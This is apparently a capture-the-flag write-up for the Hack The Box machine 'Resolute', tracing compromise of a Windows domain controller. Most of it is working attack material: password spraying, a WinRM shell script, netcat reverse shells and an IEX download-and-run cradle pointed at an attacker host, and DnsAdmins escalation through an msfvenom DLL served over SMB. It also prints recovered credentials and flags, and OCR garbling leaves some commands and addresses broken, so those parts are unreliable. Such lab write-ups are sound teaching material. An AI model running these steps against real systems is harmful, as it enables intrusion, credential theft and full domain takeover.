## Resolute



## InfoGathering

Nmap scan report for resolute.htb (10.10.10.169) Host is up (0.070s latency). Not shown: 989 closed ports PORT STATE SERVICE VERSION 53/tcp open domain? | fingerprint-strings: DNSVersionBindRegTCP: version bind 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-12-08 17:39:14Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open Idap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name) 389/tcp open Idap | Idap-brute: root:<empty> => Valid credentials admin:<empty> => Valid credentials administrator:<empty> => Valid credentials webadmin:<empty> => Valid credentials sysadmin:<empty> => Valid credentials netadmin:<empty> => Valid credentials guest:<empty> => Valid credentials user:<empty> => Valid credentials web:<empty> => Valid credentials test:<empty> => Valid credentials 445/tcp\_open\_microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK) Host script results: clock-skew: mean: 2h47m17s, deviation: 4h37m10s, median: 7m15s smb-os-discovery: OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3) Computer name: Resolute NetBIOS computer name: RESOLUTE\x00 Domain name: megabank.local Forest name: megabank.local FQDN: Resolute.megabank.local System time: 2019-12-08T09:40:15-08:00 | smb-security-mode: account used: guest authentication level: user challenge response: supported

|\_ message\_signing: required | smb2-security-mode: 2.02: Message signing enabled and required l smb2-time: date: 2019-12-08T17:40:14 | start date: 2019-12-07T19:08:13 smb-enum-shares: note: ERROR: Enumerating shares failed, guessing at common ones (NT STATUS ACCESS DENIED) account used: <blank> \\10.10.10.169\ADMIN\$: warning: Couldn't get details for share: NT STATUS ACCESS DENIED Anonymous access: <none> \\10.10.10.169\C\$: warning: Couldn't get details for share: NT STATUS ACCESS DENIED Anonymous access: <none> \\10.10.10.169\IPC\$: warning: Couldn't get details for share: NT STATUS ACCESS DENIED Anonymous access: READ \\10.10.10.169\NETLOGON: warning: Couldn't get details for share: NT STATUS ACCESS DENIED Anonymous access: <none> 464/tcp open kpasswd5?

593/tcp open ncacn\_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open Idap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped

5985/tcp open wsman

DNS Enum Shows us the machine name is actually megabank.local. Update our hosts file 10.10.10.169 resolute.megabank.local

```
ot@kali:~/HTB/Boxes/Resolute# nslookup
> SERVER 10.10.10.169
Default server: 10.10.10.169
Address: 10.10.10.169#53
> 10.10.10.169
;; connection timed out; no servers could be reached
> megabank.local
                10.10.10.169
Server:
Address:
                10.10.10.169#53
        megabank.local
Name:
Address: 10.10.10.169
        megabank.local
Name:
Address: dead:beef::b803:885a:b665:b183
```

We can see above that SMB requires message signing so me will probably need some Kerberos tickets later or at the least credentials

# **Gaining Access**

User password found USER: ? PASS: Welcome123!

| ခ်ိန္မီ JXplorer ခ်ိန္မီ      |                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| Main Other                    | Explore 📲 Result                                                                                                    |
| Person                        | 🗆 🚳 World                                                                                                    |
| Marko Novak                   | □ ○ megabank                                                                                                    |
| Novak                         | Comput                                                                                                    |
| J. Password set to Welcome123 |                                                                                                    |
|                               | 🕀 🏯 Groups<br>🕀 😫 Infrastr                                                                                                    |
|                               | Bandaria Bandaria Bandari<br>Bandaria Bandaria Bandari<br>Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandaria Bandari |
| Submit Reset                  | 🗉 🖳 Manage<br>🗆 🏯 MegaBa                                                                                                    |
|                               | 🛛 🕀 🚊 Contr<br>E 🎄 Emple                                                                                                    |

🛛 🖬 Mar

I then used metasploit to enum users from smb

msfconsole
use auxiliary/scanner/smb/smb\_enumusers
set RHOSTS 10.10.10.169
set SMBDomain megabank.local

Administrator, Guest, krbtgt, DefaultAccount, ryan, marko, sunita, abigail, marcus, sally, fred, angela, felicia, gustavo, ulf, stevie, claire, paulo, steve, annette, annika, per, claude, melanie, zach, simon, naoki

Next we make a userlist.txt file consisting of the usernames above and the password Welcome123!

```
use auxiliary/scanner/smb/smb_login

set SMBDomain megabank.local

set USER_FILE /root/HTB/Boxes/Resolute/userlist.txt

set RHOSTS 10.10.10.169

set SMBPass Welcome123!
```

SIDE NOTE: auxiliary(scanner/winrm/winrm\_login) also found the password valid

We got one megabank.local\melanie:Welcome123!

I was able to login to NETLOGON, SYSVOL, and IPC\$ which were a dead end. Nothing inside but open folders

Time to use winrm to sign in winrm.rb File Contents

```
require 'winrm-fs'
conn = WinRM::Connection.new(
                             endpoint: 'http://10.10.10.169:5985/wsman',
 transport: :ssl,
 user: 'megabank.local\melanie',
 password: 'Welcome123!',
  :no_ssl_peer_verification => true
file_manager = WinRM::FS::FileManager.new(conn)
class String
 def tokenize
    self.
      split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
      select {|s| not s.empty? }.
      map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
 end
end
command=""
conn.shell(:powershell) do |shell|
    until command == "exit\n" do
        output = shell.run("-join($id, 'PS ', $(whoami), '@', $env:computername, ' ', $((gi $pwd).Name), '> ')")
        print(output.output.chomp)
        command = gets
        if command.start with?('UPLOAD') then
            upload_command = command.tokenize
            print("Uploading " + upload command[1] + " to " + upload command[2])
            file manager.upload(upload command[1], upload command[2]) do |bytes copied, total bytes,
local_path, remote_path
                puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
            end
            command = "echo `nOK`n"
        end
        output = shell.run(command) do |stdout, stderr|
            STDOUT.print(stdout)
            STDERR.print(stderr)
        end
    end
    puts("Exiting with code #{output.exitcode}")
end
```

An that my friends is user flag

type C:\Users\melanie\Desktop\user.txt 0c3be45fcfe249796ccbee8d3a978540

USER FLAG: 0c3be45fcfe249796ccbee8d3a978540

# PrivEsc

First thing I want is a better shell. I downloaded nc64.exe to the targert machine

```
# On Attack machine host the file for download
python -m SimpleHTTPServer 80
# On target machine in WInRM
Start-BitsTransfer "http://10.10.14.18/nc64.exe" -Destination "C:
\Windows\System32\spool\drivers\color\nc64.exe"
```

| PS me<br>PS me<br>PS me                            | gabank\melaniegRESOLUTE Documents<br>gabank\melaniegRESOLUTE Documents<br>gabank\melaniegRESOLUTE color> di | > Start-BitsTransfer "http://10.10<br>> cd C:\Windows\System32\spool\dr:<br>r | .14.18/nc64.exe* -Destination<br>vers\color | "C:\Windows\System32\spool\drivers\color\nc64.exe" |  |  |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------|--|--|
| Directory: C:\Windows\System32\spool\drivers\color |                                                                                                    |                                                                               |                                             |                                                    |  |  |
| Mode                                               | LastWriteTime                                                                                               | Length Name                                                                   |                                             |                                                    |  |  |
|                                                    |                                                                                                    |                                                                               |                                             |                                                    |  |  |
| - 8                                                | - 7/16/2016 6:12 AM                                                                                         | 1058 D50.camp                                                                 |                                             |                                                    |  |  |
| - a                                                | - 7/16/2016 6:12 AM                                                                                         | 1079 D65.comp                                                                 |                                             |                                                    |  |  |
| - a                                                | - 7/16/2016 6:12 AM                                                                                         | 797 Graphics.gmmp                                                             |                                             |                                                    |  |  |
| - a                                                | - 7/16/2016 6:12 AM                                                                                         | 838 MediaSim.gmmp                                                             |                                             |                                                    |  |  |
| - ā                                                | - 12/9/2019 18:43 AM                                                                                        | 43696 nc64.exe                                                                |                                             |                                                    |  |  |

#### Now obtain a reverse shell

```
# On Attack machine start a listener
nc -lvnp 8089
# In winrm shell connect to it using nc64.exe
C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell 10.10.14.18 8089
```

```
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8089
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8089
Ncat: Listening on 0.0.0.0:8089
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:53663.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
```

#### PS C:\Windows\System32\spool\drivers\color>

Judging by the content of C:\Users I believe we need to upgrade our user account to Ryan I first tried PowerUp.ps1 as that is one of my Go Toos. I then ran the command Invoke-AllChecks. Below were the results which were unsuccessful.

```
# On attack machine where PowerUp.ps1 file is located do
python -m SimpleHTTPServer 80
# In WinRM Shell
IEX (New-Object Net.WebClient).downloadString("http://10.10.14.11/PowerUp.ps1")
Invoke-AllChecks
Write-HijackDll -DllPath 'C:\Users\ryan\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll' -Command
'whoami'
```

At first recon seemed slim. I did however find a hidden folder entitled PSTranscripts. Inside I found a file containing Ryan's clear text password

Get-Content -Path C:\PSTranscripts\20191203\PowerShell\_transcript.RESOLUTE.0JuoBGhU.20191203063201.txt Select-String -Pattern Ryan

USER: Ryan PASS: Serv3r4Admin4cc123!

Email to team:

Next I obtained a netcat shell as Ryan

# On attack box Open a listener
nc -lvnp 8088
# In winrm shell as Ryan
C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell 10.10.14.18 8088

```
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8088
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8088
Ncat: Connection from 10.10.169.
Ncat: Connection from 10.10.169:54149.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\ryan\Documents> whoami
whoami
megabank\ryan
PS C:\Users\ryan\Documents> |
```

NOTE: This can also be done by Invoke-Command and setting a PSCredential

```
# On target machine as iusr
$username = 'megabank.local\ryan'
$password = 'Serv3r4Admin4cc123!'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username,
$securePassword
$s = New-PSSession -ComputerName Sniper -Credential $credential
Invoke-Command -Session $s -ScriptBlock { C:\Windows\System32\spool\driversr\color\nc64.exe -e
powershell.exe 10.10.14.18 8088}
```

There is a note.txt file in C:\Users\ryan\Desktop that contains the following info

- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute

Next I enumerated the groups Ryan is a part of to check out what permissions I have.

It appears we are a DNS Administrator on a Domain Controller. This means we can become a Domain Administrator

RESOURCE: https://adsecurity.org/?p=4064 RESOURCE: https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-dnsadmins-tosystem-to-domain-compromise

# First start an SMB Server to use on attack machine; I used impacket
python /opt/ActiveDirectory/impacket/examples/smbserver.py -smb2support MyShare /root/HTB/Boxes/Resolute
# Next Generate a payload on attack machine that uses netcat for a reverse shell
msfvenom -p windows/x64/exec cmd='C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.18
8087' -f dll > shell.dll
# Start your netcat listener on attack machine
nc -lvnp 8087
# Execute the below on the target machine which executes our payload from the SMB server
dnscmd resolute /config /serverlevelplugindll \\10.10.14.18\MyShare\shell.dll
# Verify it changed if you like
Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll
# Restart the service
cmd.exe /c "sc.exe \\Resolute stop dns && sc.exe \\Resolute start dns"

PS C:\Windows\System32\spool\drivers\color> dnscmd resolute /config /serverlevelplugindll \\10.10.14.18\MyShare\shell.dll dnscmd resolute /config /serverlevelplugindll \\10.18.14.18\MyShare\shell.dll Registry property serverlevelplugindll successfully reset. Command completed successfully. PS C:\Windows\System32\spool\drivers\color> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll ServerLevelPluginDll : \\10.10.14.18\MyShare\shell.dll PSPath : Microsoft.PowerShell.Core\Registry::HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ PSParentPath : Parameters PSDrive : Parameters PSDrive : HKLM PSProvider : Microsoft.PowerShell.Core\Registry

We can check our SMB Server to ensure we got a hit

```
# python /opt/ActiveDirectory/impacket/examples/smbserver.py -smb2support MyShare /root/HTB/Boxes/Resolute
mpacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
  Callback added for UUID 48324FC8-1678-01D3-1278-5A478F6EE188 V:3.0
*] Callback added for UUID 68FFD098-A112-3618-9833-46C3F87E345A V:1.8
*] Config file parsed
  Config file parsed
  Config file parsed
  Incoming connection (10.10.10.169,64662)
 AUTHENTICATE MESSAGE (MEGABANK\RESOLUTE$, RESOLUTE)
User RESOLUTE$\RESOLUTE authenticated successfully
*] Connecting Share(1:IPC$)
 Connecting Share(2:MyShare)
I Disconnecting Share(1:IPC$)
] Disconnecting Share(2:MyShare)
  Handle: [Errno 104] Connection reset by peer
  Closing down connection (10.10.10.169,64662)
  Remaining connections []
```

An that gives us our shell

```
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8087
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::8087: Address already in use. QUITTING.
root@kali:~/HTB/Boxes/Resolute# nc -lvnp 8087
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8087
Ncat: Listening on 0.0.0.0:8087
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:64663.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority∖system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
1d94876a506850d0c20edb5405e619c
```

ROOT FLAG: e1d94876a506850d0c20edb5405e619c